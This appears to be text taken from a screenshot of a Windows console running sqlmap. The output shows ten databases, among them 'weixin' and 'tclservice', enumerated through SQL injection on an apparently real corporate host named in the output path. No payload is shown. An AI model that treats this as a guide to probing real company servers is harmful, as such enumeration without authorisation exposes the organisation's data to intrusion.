 管理员: C:\WINDOWS\system32\cmd.exe
[19:34:04] [INFO] resumed: "tempdb","tempdb","tempdb","tempdb","tempdb"
[19:34:04] [INFO] resumed: "ttclservice","ttclservice","ttclservice","ttclser...
[19:34:04] [INFO] resumed: "tvccn","tvccn","tvccn","tvccn","tvccn"
[19:34:04] [INFO] resumed: "weixin","weixin","weixin","weixin","weixin"
available databases [10]:
[*] master
[*] model
[*] msdb
[*] sktUpgrade
[*] tclen
[*] tclservice
[*] tempdb
[*] ttclservice
[*] tvccn
[*] weixin
[19:34:05] [INFO] fetched data logged to text files under 'E:\tools\Python27\sql
map\output\tvs.tcl.com.cn'
[*] shutting down at 19:34:05
E:\tools\Python27\sqlmap>